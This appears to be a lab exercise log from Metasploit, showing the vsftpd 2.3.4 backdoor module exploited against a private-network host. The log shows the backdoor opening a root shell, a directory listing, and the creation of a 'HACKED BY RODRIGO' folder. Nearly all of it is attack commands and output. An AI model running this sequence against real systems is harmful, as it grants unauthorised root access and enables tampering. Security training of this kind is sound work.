 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.179.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.179.130:21 - USER: 331 Please specify the password.
[+] 192.168.179.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.179.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.179.128:45965 → 192.168.179.130:6200) at 2023-05-23 22:40:28 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
mkdir "HACKED BY RODRIGO"
cd "HACKED BY RODRIGO"
ls
pwd
/HACKED BY RODRIGO